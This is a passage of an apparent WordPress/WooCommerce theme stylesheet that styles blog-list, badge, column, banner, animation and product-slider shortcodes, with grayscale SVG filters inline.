.shortcode-recent-blogs .social-share li.icon-facebook a:before{width:20px;height:20px;position:absolute;top:0;left:0;right:0;bottom:0;line-height:20px;font-size:12px;content: "\f09a";text-indent:0;font-family: 'FontAwesome';text-align:center;font-weight:300;}
.shortcode-recent-blogs .social-share li.icon-google a:before{width:20px;height:20px;position:absolute;top:0;left:0;right:0;bottom:0;line-height:20px;font-size:12px;content: "\f0d5";text-indent:0;font-family: 'FontAwesome';text-align:center;font-weight:300;}
.shortcode-recent-blogs .social-share li.icon-vimeo a:before{width:20px;height:20px;position:absolute;top:0;left:0;right:0;bottom:0;line-height:20px;font-size:12px;content: "\f194";text-indent:0;font-family: 'FontAwesome';text-align:center;font-weight:300;}
.shortcode-recent-blogs .social-share li.icon-rss a:before{width:20px;height:20px;position:absolute;top:0;left:0;right:0;bottom:0;line-height:20px;font-size:12px;content: "\f09e";text-indent:0;font-family: 'FontAwesome';text-align:center;font-weight:300;}
.shortcode-recent-blogs .social-share li.icon-flickr a:before{width:20px;height:20px;position:absolute;top:0;left:0;right:0;bottom:0;line-height:20px;font-size:12px;content: "\f16e";text-indent:0;font-family: 'FontAwesome';text-align:center;font-weight:300;}
.shortcode-recent-blogs .social-share li.icon-twitter a:before{width:20px;height:20px;position:absolute;top:0;left:0;right:0;bottom:0;line-height:20px;font-size:12px;content: "\f099";text-indent:0;font-family: 'FontAwesome';text-align:center;font-weight:300;}
/* DEATAIL INFO */
.shortcode-recent-blogs .info-detail{padding-bottom:10px;position:relative;}

.shortcode-recent-blogs .info-detail a,.shortcode-recent-blogs .info-detail span{font-size:11px;line-height:14px; color: #969696} 
.shortcode-recent-blogs .info-detail a { color: #110d11}
.shortcode-recent-blogs .info-detail > span{margin-right:20px;padding-left:15px;position:relative;}
.shortcode-recent-blogs .info-detail > span:first-child{}
.shortcode-recent-blogs .info-detail > span:before{position:absolute;top:auto;top:0;left:0;right:auto;font-size:14px;line-height:14px;font-family: 'FontAwesome';}
.shortcode-recent-blogs .info-detail > span.author:before{content: "\f007"; color: #d1d1d1}
.shortcode-recent-blogs .info-detail > span.date-time:before {content: "\f133"; color: #d1d1d1}
.shortcode-recent-blogs .info-detail > span.comments-count:before{content: "\f075"; color: #d1d1d1}
.shortcode-recent-blogs {
    float: left;
	margin: 0 -10px
}
.shortcode-recent-blogs li .thumbnail img {
    width: 100%;
    height: auto;
    max-width: 100%;
}
.shortcode-recent-blogs .heading-title{
	padding-bottom:5px;
	line-height: 20px;
    padding:0 0 8px 0;
	text-transform: none;
	font-size: 14px
}
.shortcode-recent-blogs .heading-title a{
    text-transform: none;
	color: #3db0c1
}
.shortcode-recent-blogs .heading-title a:hover {
    text-decoration: underline;
}
.entry-content .shortcode-recent-blogs li {
    padding-left: 0;
    background: 0;
}
/* FIX WIDTH 24 COLUMN */
/*==*/
.shortcode-recent-blogs li.col-sm-24 .tag_blog {width:100%;padding-right:210px}
.shortcode-recent-blogs li.col-sm-24 .sharing_blog {position:absolute;bottom:-3px;left:auto;top:auto;right:-5px;}
/*==*/
/* ===================== 14. SHORTCODE TOGGLE ==================*/
.toggle_container .contentcenter {
    position: relative;
    display: block;
    border: 1px solid #313131;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    margin-bottom: 2px;
}
.toggle_container .contentcenter .toggle_head {
    padding: 8px 15px;
}
.toggle_container .contentcenter .toggle_content {
    padding: 9px 15px;
    border-top: 1px solid #313131;
}
/* ===================== 18. SHORTCODE HR - LABEL ====================*/
.hr-,hr {
    width: 100%;
    min-height: 1px;
    clear: both;
    float: left;
    background: transparent;
    display: block;
    border: 0;
}
.hr.line-style {
    height: 30px;
    margin-bottom: 20px;
    background: url("../images/line.jpg") no-repeat 50% 0;
}
/* SHORTCODE LABEL */
span.label {margin:0 10px 7px 0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none;font-weight:400;font-size:9px;padding:7px 15px;transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-webkit-transition:all 0.2s ease-in-out 0s;border-radius:28px;-moz-border-radius:28px;-webkit-border-radius:28px;line-height:12px;text-transform:uppercase;display:inline-block;font-size: 11px}


span.badge {background:none;color:#999;border:1px solid #999;margin:0 10px 10px 0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none;font-weight:normal;font-family:"Arial";font-size:14px;padding:7px 15px;transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-webkit-transition:all 0.2s ease-in-out 0s;border-radius:28px;-moz-border-radius:28px;-webkit-border-radius:28px;}
span.badge:hover{background:#999;color:#fff;} 
html .badge-success {border-color:#A2D700;color:#A2D700;}
html .badge-success:hover {background:#A2D700;color:#fff;}
html .badge-warning {border-color:#F0AF00;color:#F0AF00;}
html .badge-warning:hover {background:#F0AF00;color:#fff;}
html .badge-important {border-color:#E20000;color:#E20000}
html .badge-important:hover {background:#E20000;color:#fff;}
html .badge-info {border-color:#0073E9;color:#0073E9}
html .badge-info:hover {background-color:#0073E9;color:#fff;}
html .badge-inverse {border-color:#000;color:#000;}
html .badge-inverse:hover {background-color:#000;}

/* ===================== 19. SHORTCODE COLUMN ================*/
.one_half,
.one_third, .two_third,
.one_fourth, .three_fourth,
.one_fifth, .two_fifth, .three_fifth, .four_fifth,
.one_sixth, .five_sixth {
    float: left;
    margin-bottom: 15px;
    overflow: hidden;
}
.one_half {
    width: 49%;
}
.one_third {
    width: 32%;
}
.two_third {
    width: 66%;
}
.one_fourth {
    width: 23.5%;
}
.three_fourth {
    width: 74.5%;
}
.one_fifth {
    width: 18.4%;
}
.two_fifth {
    width: 38.8%;
}
.three_fifth {
    width: 59.2%;
}
.four_fifth {
    width: 79.6%;
}
.one_sixth {
    width: 15%;
}
.five_sixth {
    width: 83%;
}
.one_half.last, 
.one_third.last, .two_third.last, 
.one_fourth.last, .three_fourth.last, 
.one_fifth.last, .two_fifth.last, .three_fifth.last, .four_fifth.last, 
.one_sixth.last, .five_sixth.last {
    margin-right: 0;
    overflow: hidden;
}
@media 
only screen and (max-device-width: 960px),
only screen and (max-width: 960px) {
	.one_half ,
	.one_third,
	.two_third,
	.one_fourth, 
	.three_fourth,
	.one_fifth,
	.two_fifth,
	.three_fifth,
	.four_fifth,
	.one_sixth, 
	.five_sixth, 
	.one_half.last, 
	.one_third.last, .two_third.last, 
	.one_fourth.last, .three_fourth.last, 
	.one_fifth.last, .two_fifth.last, .three_fifth.last, .four_fifth.last, 
	.one_sixth.last, .five_sixth.last {overflow:hidden;}
}
@media 
only screen and (max-device-width: 767px),
only screen and (max-width: 767px) {
	.one_half ,
	.one_third,
	.two_third,
	.one_fourth, 
	.three_fourth,
	.one_fifth,
	.two_fifth,
	.three_fifth,
	.four_fifth,
	.one_sixth, 
	.five_sixth, 
	.one_half.last, 
	.one_third.last, .two_third.last, 
	.one_fourth.last, .three_fourth.last, 
	.one_fifth.last, .two_fifth.last, .three_fifth.last, .four_fifth.last, 
	.one_sixth.last, .five_sixth.last{width:100%;margin:0 0 10px;}
}
.demo-columns {height:40px;background:#d5d5d5;transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-webkit-transition:all 0.2s ease-in-out 0s;}
.demo-columns:hover {background:#e8e7e7}

/* =====================  20. SHORTCODE BANNER ================*/
body #container-main .shortcode_wd_banner{margin-bottom:20px !important;}
.shortcode_wd_banner > a{display:inline-block;max-width:100%;}
.shortcode_wd_banner{margin:0 auto;display:inline-block;margin-bottom:10px;position:relative;overflow:hidden;text-align:center;width:100%;line-height:0;}
#left-sidebar .shortcode_wd_banner,#right-sidebar .shortcode_wd_banner{margin-bottom:0;}
.shortcode_wd_banner .wd_banner_background_image_wrapper{position:relative;z-index:2;}
body .shortcode_wd_banner .wd_banner_background_image_wrapper img{position:relative;z-index:0;margin:0 auto;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);transition: all 400ms ease 0s;-moz-transition: all 400ms ease 0s;-webkit-transition: all 400ms ease 0s;-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-ms-backface-visibility: hidden;}

.shortcode_wd_banner .wd_banner_background_image_wrapper .wd_banner_background_hover{position:absolute;top:0;left:0;right:0;bottom:0;content:"";opacity:0;filter:alpha(opacity=0);
transition: all 600ms ease 0s;-moz-transition: all 600ms ease 0s;-webkit-transition: all 600ms ease 0s;z-index:2}

.shortcode_wd_banner:hover .wd_banner_background_image_wrapper .wd_banner_background_hover{opacity:0.7;filter:alpha(opacity=70);}

.ie .shortcode_wd_banner:hover .wd_banner_background_image_wrapper > img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1)}

.shortcode_wd_banner:hover .wd_banner_background_image_wrapper > img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1)}

.shortcode_wd_banner .wd_banner_background_text_wrapper{position:absolute;top:auto;right:0;bottom:20px;left:0;text-align:center;z-index:5;padding:20px 0;}
body .shortcode_wd_banner .wd_banner_background_text_wrapper img{
	margin:0 auto;
}
.shortcode_wd_banner:hover .wd_banner_background_image_wrapper .wd_banner_background_image{
	transition:all 200ms ease-in-out 0s;
	-moz-transition:all 200ms ease-in-out 0s;
	-webkit-transition:all 200ms ease-in-out 0s;
	position:absolute;
	left:0;right:0;bottom:0;top:0;
	background-position:top left;
	z-index:1;
}
body .shortcode_wd_banner .shortcode_banner_label{
	text-align:center;
	border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;
	font-weight:700;
	position:absolute;
	top:20px;
	right:20px;
	z-index:3;
}
body .shortcode_wd_banner .shortcode_banner_label.big.two_word{
	font-size:18px;
	line-height:20px;
	width:67px;
	height:67px;
	padding:15px 10px;
}
body .shortcode_wd_banner .shortcode_banner_label.big.one_word{
	padding:22px 0;
	width:67px;
	height:67px;
	font-size:18px;
	line-height:20px;
}
body .shortcode_wd_banner .shortcode_banner_label.small.one_word{
	font-size:14px;
	line-height:16px;
	padding:19px 2px;
	width:54px;
	height:54px;
}
body .shortcode_wd_banner .shortcode_banner_label.small.two_word{
	font-size:14px;
	line-height:16px;
	width:54px;
	height:54px;
	padding:11px 5px;
}

/* ===================== 23. SHORTCODE PROGRESS BAR ========*/
/* SHORTCODE PROGRESS BAR VISUAL COMPOSER */
html .vc_progress_bar .vc_single_bar {
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 65%, rgba(0,0,0,0.08) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(65%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.08))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 65%,rgba(0,0,0,0.08) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 65%,rgba(0,0,0,0.08) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 65%,rgba(0,0,0,0.08) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 65%,rgba(0,0,0,0.08) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#14000000',GradientType=0 ); /* IE6-9 */
	border:1px solid #d8d8d8;
	height:13px;
	font-size:12px;
	line-height: 13px;
	box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;position:relative;
	border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;
}
body .vc_progress_bar .vc_single_bar .vc_label{  
	font-size: 0;
    padding: 0;
}
body .vc_progress_bar .vc_single_bar:before{/*content:"";position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid #d8d8d8;z-index:1;*/}
body .vc_progress_bar .vc_single_bar .vc_bar{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;z-index:3;border:1px solid #fff;}

/* End */
/* ===================== 24. SHORTCODE FEATURED BANNER =================*/
.feature_banner_shortcode{text-align:center;}
.feature_banner_shortcode a{position:relative;display:inline-block;margin:0 auto;}
.feature_banner_shortcode .wd_icon_feature_banner{position:absolute;width:82px;height:82px;top:50%;margin-top:-41px;margin-right:-41px;right:50%;font-size:42px;line-height:40px;padding:20px 15px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;text-align:center;border:3px solid;transition:all 0.3s ease-in-out 0s ;-moz-transition:all 0.3s ease-in-out 0s;-webkit-transition:all 0.3s ease-in-out 0s ;z-index:2}
.feature_banner_shortcode .wd_icon_feature_banner:hover{background-color:#fff;}
.feature_banner_shortcode a:hover:before{box-shadow:10px 10px 70px 20px #000 inset;transition:all 0.5s ease-in-out 0s ;-moz-transition:all 0.5s ease-in-out 0s;-webkit-transition:all 0.5s ease-in-out 0s ;}
.feature_banner_shortcode a:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:transparent;z-index:1;backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;-o-backface-visibility:hidden;}
.feature_banner_shortcode img{margin:0 auto;position:relative;z-index:0;}
.feature_banner_shortcode .wd_icon_feature_banner:before{color:#fff}

.feature_banner_shortcode:hover .wd_icon_feature_banner[data-animation=pulse]{
  -webkit-animation:pulse ease-in-out 1 normal 1000ms;
  -moz-animation:pulse ease-in-out 1 normal 1000ms;
  -ms-animation:pulse ease-in-out 1 normal 1000ms;
  -o-animation:pulse ease-in-out 1 normal 1000ms;
  animation:pulse ease-in-out 1 normal 1000ms;
}

@-webkit-keyframes pulse {
  0% { -webkit-transform: scale(1); }	
  50% { -webkit-transform: scale(1.1); }
  100% { -webkit-transform: scale(1); }
}
@-moz-keyframes pulse {
  0% { -moz-transform: scale(1); }	
  50% { -moz-transform: scale(1.1); }
  100% { -moz-transform: scale(1); }
}
@-o-keyframes pulse {
  0% { -o-transform: scale(1); }	
  50% { -o-transform: scale(1.1); }
  100% { -o-transform: scale(1); }
}
@keyframes pulse {
  0% { transform: scale(1); }	
  50% { transform: scale(1.1); }
  100% { transform: scale(1); }
}

.feature_banner_shortcode:hover .wd_icon_feature_banner[data-animation=tada]{
  -webkit-animation:tada ease-in-out 1 normal 1000ms;
  -moz-animation:tada ease-in-out 1 normal 1000ms;
  -ms-animation:tada ease-in-out 1 normal 1000ms;
  -o-animation:tada ease-in-out 1 normal 1000ms;
  animation:tada ease-in-out 1 normal 1000ms;
}

@-webkit-keyframes tada {
  0% {-webkit-transform: scale(1);}	
  10%, 20% {-webkit-transform: scale(0.9) rotate(-3deg);}
  30%, 50%, 70%, 90% {-webkit-transform: scale(1.1) rotate(3deg);}
  40%, 60%, 80% {-webkit-transform: scale(1.1) rotate(-3deg);}
  100% {-webkit-transform: scale(1) rotate(0);}
}
@-moz-keyframes tada {
  0% {-moz-transform: scale(1);}	
  10%, 20% {-moz-transform: scale(0.9) rotate(-3deg);}
  30%, 50%, 70%, 90% {-moz-transform: scale(1.1) rotate(3deg);}
  40%, 60%, 80% {-moz-transform: scale(1.1) rotate(-3deg);}
  100% {-moz-transform: scale(1) rotate(0);}
}
@-o-keyframes tada {
  0% {-o-transform: scale(1);}	
  10%, 20% {-o-transform: scale(0.9) rotate(-3deg);}
  30%, 50%, 70%, 90% {-o-transform: scale(1.1) rotate(3deg);}
  40%, 60%, 80% {-o-transform: scale(1.1) rotate(-3deg);}
  100% {-o-transform: scale(1) rotate(0);}
}
@keyframes tada {
  0% {transform: scale(1);}	
  10%, 20% {transform: scale(0.9) rotate(-3deg);}
  30%, 50%, 70%, 90% {transform: scale(1.1) rotate(3deg);}
  40%, 60%, 80% {transform: scale(1.1) rotate(-3deg);}
  100% {transform: scale(1) rotate(0);}
}

.feature_banner_shortcode:hover .wd_icon_feature_banner[data-animation=flash]{
  -webkit-animation:flash ease-in-out 1 normal 1000ms;
  -moz-animation:flash ease-in-out 1 normal 1000ms;
  -ms-animation:flash ease-in-out 1 normal 1000ms;
  -o-animation:flash ease-in-out 1 normal 1000ms;
  animation:flash ease-in-out 1 normal 1000ms;
}

@-webkit-keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}
/* ===================== 24. SHORTCODE FEATURED =================*/
.feature.shortcode{
	margin:10px 0 10px 0;
	overflow:hidden;
}
.feature.shortcode .feature_content_wrapper.has_icon{
	padding-left:70px;
}
.feature.shortcode .feature_content_wrapper.has_icon .feature_icon{font-size:20px;line-height:30px;padding:10px;position:absolute;top:3px;left:0;width:50px;height:50px;text-align:center;border:1px solid;z-index:1}
.feature.shortcode .feature_content_wrapper.has_icon .feature_icon:hover:before{color:#fff;}
.feature.shortcode .feature_content_wrapper.has_icon .feature_icon:hover:after{position:absolute;top:-1px;left:-1px;right:auto;bottom:auto;width:9px;height:9px;border:1px solid #fff;z-index:2;content:"";}
.feature.shortcode .feature_title,
.feature.shortcode .feature_title a {
    font-size: 13px;
    line-height: 16px;
	letter-spacing:-0.25px;
}
.feature.shortcode .feature_title{padding-bottom:0;}
.feature.shortcode .feature_excerpt p{margin-bottom:5px;}
.feature.shortcode .feature_excerpt{
	float:none;
	clear:both;
	line-height:18px;margin-top:5px;
}
.feature.shortcode .feature_title a b{
	font-weight:700;
}
.feature.shortcode .feature_content_wrapper {
    float:left;
	padding:0;
	margin:0;
	position:relative;
	max-width:100%;
}
.feature.shortcode .feature_content_wrapper .feature_thumbnail img{
	margin-bottom:0;
}
.feature.shortcode .feature_content_wrapper .feature_thumbnail {
	padding-right:0;
	margin-bottom:0;
	position:relative;
}
/*==============================================================*/
/*                   SHOP SHORTCODE                             */
/*==============================================================*/
/* DEFAULT WOO */
.body-wrapper .woocommerce ul.products li.product.product-category h3, .woocommerce-page ul.products li.product.product-category h3{
	margin-top:30px;
	font-size:16px;
	line-height:20px;
}
.body-wrapper .woocommerce ul.products li.product.product-category h3:hover, .woocommerce-page ul.products li.product.product-category h3:hover{
	font-weight:700;
}
/* STYLE FOR ALL SHOP SHORTCODE */
body .woocommerce .products .product a img,
body.woocommerce-page .products .product a img{
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
	margin:0;
	/*width:auto;*/height:auto;
}	
body .woocommerce .products .product a:hover img, 
body.woocommerce-page .products .product a:hover img{
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}
/*==============================================================*/
/*                  Style for Button Add to cart	       	    */
/*==============================================================*/
.woocommerce .products .product .product-meta-wrapper .list_add_to_cart a,
.woocommerce-page .products .product .product-meta-wrapper .list_add_to_cart a {	
	padding:8px 20px;
	display:inline-block;
	font-size:10px;
	margin-top:5px;
	text-transform:uppercase;
	line-height:14px;
	margin-bottom:6px !important;
	white-space:normal;border-radius:0px;-webkit-border-radius:0px;-moz-border-radius:0px;-o-border-radius:0px;
}
/* REVIEW COUNT PRODUCT SMALL */
/* AN TREN PAGE SHOP CO CLASS WOOCOMMERCE TREN BODY */
body.woocommerce .products .product .product-meta-wrapper .review_count,body.woocommerce-page .products .product .product-meta-wrapper .review_count{display:none}

.woocommerce .products .product .product-meta-wrapper .review_count {position:absolute;right:20px;top:35px;font-size:10px;line-height:12px;border:1px solid;z-index:1;padding:1px 5px}
.woocommerce .products .product .product-meta-wrapper .review_count:after{position:absolute;right:-4px;top:3px;width:4px;height:7px;z-index:2;content:"";background:url(../images/ic-review.png) center no-repeat}
.woocommerce .big .products .product .product-meta-wrapper .review_count{display:none}
/* END REVIEW COUNT */
.woocommerce .products .product .product-meta-wrapper .list_add_to_cart a:hover,
.woocommerce-page .products .product .product-meta-wrapper .list_add_to_cart a:hover,
.woocommerce .woocommerce-message a.button:hover,
.woocommerce-page .woocommerce-message a.button:hover,
.woocommerce-message a.button:hover{	
}
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart {display:none;}
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:hover,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:hover {text-decoration:none;}
.woocommerce .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a {
	transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-moz-transform:scale(1,1);
	-o-transform:scale(1,1);
}
.ie .woocommerce .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie .woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a {transform:none;}
.ie8 .woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie8 .woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:after,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:after {display:none;}
/*============================== WIDGET PRODUCTS SLIDER ==================================*/
.featured_product_slider_wrapper.shortcode_slider li a:hover{margin-top:-20px}

.woocommerce .featured_product_slider_wrapper,
.woocommerce-page .featured_product_slider_wrapper 
{
	position:relative;
	margin-bottom:20px;
}
.featured_product_slider_wrapper ul {
	display:block;
	/*overflow:hidden;*/
	position:relative!important;
	height:auto!important;
}
.featured_product_slider_wrapper ul li,
.featured_product_slider_wrapper .caroufredsel_wrapper 
{
	height:auto!important;
	padding-top:1px;
}
.tabbable .featured_product_slider_wrapper .caroufredsel_wrapper{
	margin-bottom:0 !important;
	padding-bottom:10px;
}
.woocommerce > .featured_product_slider_wrapper.shortcode_slider .slider_control .next,.featured_product_slider_wrapper.shortcode_slider .slider_control .next{
	top:22px;
}
.woocommerce > .featured_product_slider_wrapper .slider_control .next,.featured_product_slider_wrapper .slider_control .next,.woocommerce > .featured_categories_slider_wrapper .slider_control .next,.featured_categories_slider_wrapper .slider_control .next {
	position:absolute;
	right:10px;
	top:15px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_next.png);
	background-repeat:no-repeat;
	background-position:center;
	z-index:9;
	transition:all 0.3s ease-in-out 0;
	-moz-transition:all 0.3s ease-in-out 0;
	-webkit-transition:all 0.3s ease-in-out 0;
}
/* LABEL TITLE */
.woocommerce .products .product .label_title{font-size:10px;line-height:14px;text-transform:uppercase;font-weight:600;}
.woocommerce .products .product .label_title.lb_onsale,.woocommerce .products .product .label_title.lb_hot,.woocommerce .products .product .label_title.lb_new,.woocommerce .products .product .label_title.lb_feature{padding:0 5px;margin-right:5px;}
/* END LABEL TITLE */
.woocommerce > .featured_product_slider_wrapper.shortcode_slider .slider_control .prev,.featured_product_slider_wrapper.shortcode_slider .slider_control .prev{
	top:22px;
}
.woocommerce > .featured_product_slider_wrapper .slider_control .prev,.featured_product_slider_wrapper .slider_control .prev,.woocommerce > .featured_categories_slider_wrapper .slider_control .prev ,.featured_categories_slider_wrapper .slider_control .prev {
	z-index:9;
	position:absolute;
	top:15px;
	right:36px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_prev.png);
	background-repeat:no-repeat;
	background-position:center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
/* FEATURE CATEGORIES 8 */
.woocommerce > .featured_categories_slider_wrapper .slider_control .prev ,.featured_categories_slider_wrapper .slider_control .prev,.woocommerce > .featured_categories_slider_wrapper .slider_control .next,.featured_categories_slider_wrapper .slider_control .next{
	margin-top:-80px;
	top:50%;
}
.woocommerce > .featured_categories_slider_wrapper .slider_control .prev ,.featured_categories_slider_wrapper .slider_control .prev{left:30px;}
.woocommerce > .featured_categories_slider_wrapper .slider_control .next,.featured_categories_slider_wrapper .slider_control .next{right:30px;}
/* end */
.fredsel_slider_wrapper_inner ul li {
    border: 0 none;padding:20px 0 15px 0;
    display:inline-block;
    float: left;
	width:100%;
	text-align:center;
    margin: 0;
    position: relative;
	cursor:default!important;
}

.featured_product_slider_wrapper.shortcode_slider li a img{
	transition: all 500ms ease-in-out 0s;
	-moz-transition: all 500ms ease-in-out 0s;
	-webkit-transition: all 500ms ease-in-out 0s;
	max-width:100%;
	width:auto;
}
.featured_product_slider_wrapper.shortcode_slider {
	/*border:1px solid;*/
	position:relative;
	margin:5px 0;
}
.featured_product_slider_wrapper.shortcode_slider li a {
	display:block;
	-webkit-filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0\'/></filter></svg>#grayscale");
	filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0\'/></filter></svg>#grayscale");
	-webkit-filter: grayscale(0%);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.featured_product_slider_wrapper.shortcode_slider li a:hover{	
	-webkit-filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
	filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
	filter: gray;
	-webkit-filter: grayscale(100%);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
	opacity: .9;
	filter: alpha(opacity=90);
}
#container-main.span24 .woocommerce > .featured_product_slider_wrapper.shortcode_slider .slider_control .next,#container-main.span24 .woocommerce > .featured_categories_slider_wrapper .slider_control .next  {
	right:-45px;
}
#container-main.span24 .woocommerce > .featured_product_slider_wrapper.shortcode_slider .slider_control .prev,#container-main.span24 .woocommerce > .featured_categories_slider_wrapper .slider_control .prev {
	left:-45px;
}
.featured_product_slider_wrapper .slider_control .next:hover,.featured_categories_slider_wrapper .slider_control .next:hover{
	background-image:url(../images/o_button_next_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.featured_product_slider_wrapper .slider_control .prev:hover,.featured_categories_slider_wrapper .slider_control .prev:hover {
	background-image:url(../images/o_button_prev_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.featured_product_slider_wrapper ul li a:hover,
html .woocommerce .products .product a:hover > .product-title,
html .woocommerce-page .products .product a:hover > .product-title {
	text-decoration:underline;
}
.featured_product_slider_wrapper > div.featured_product_slider_wrapper_meta {
	position:relative;
	width:100%;
	padding:0;
	margin:0 0 20px 0;
}
.featured_product_slider_wrapper > div.featured_product_slider_wrapper_inner.loading,.featured_product_slider_wrapper.shortcode_slider .fredsel_slider_wrapper_inner.loading,.featured_categories_slider_wrapper .featured_product_slider_wrapper_inner.loading,.widget_recent_post_slider .wd_recent_post_widget_wrapper.loading{
	height:200px;
	overflow:hidden;
	position:relative;
}
.featured_product_slider_wrapper > div.featured_product_slider_wrapper_inner.loading:before,.featured_product_slider_wrapper.shortcode_slider .fredsel_slider_wrapper_inner.loading:before,.featured_categories_slider_wrapper .featured_product_slider_wrapper_inner.loading:before,.widget_recent_post_slider .wd_recent_post_widget_wrapper.loading:before{
	position:absolute;
	background:#fff url(../images/ajax-loader.gif) center no-repeat !important;
	content:"";
	top:0;
	left:0;
	right:0;
	bottom:0;
	z-index:10;
}
.featured_product_slider_wrapper > div.featured_product_slider_wrapper_inner {
	padding:0 0 0 0;
	margin-top:0;
	margin-left:-10px;
	margin-right:-10px;
	/*position:relative;*/
}
.featured_product_slider_wrapper > div .pager {
	margin:-10px 0 20px;
}
.featured_product_slider_wrapper ul li img {
	display:block;
	margin:0 auto;
}
/* =====================  1. SHORTCODE PRODUCTS ================*/
html .woocommerce .products .product .heading-title.promotion-title {}
/* ===================== 2. SHORTCODE PRODUCTS BY CATAGORIES ================*/
.wd_custom_category_shortcode .wp_title_shortcode_products{
	position: relative;
	display: inline-block;
	border: 1px solid #e9e9e9;
	border-bottom-color: #c5c5c5;
	background-color: #ffffff;
	width: 100%;
	min-height: 56px;
	box-shadow: 2px 4px 10px #e9e9e9;
	-webkit-box-shadow: 2px 4px 10px #e9e9e9;
	-moz-box-shadow: 2px 4px 10px #e9e9e9;
}
.wd_custom_category_shortcode .wp_title_shortcode_products:after{
	position: absolute;
	top: 17px;
	left: 25px;
	right: auto;
	bottom: auto;
	content: '';
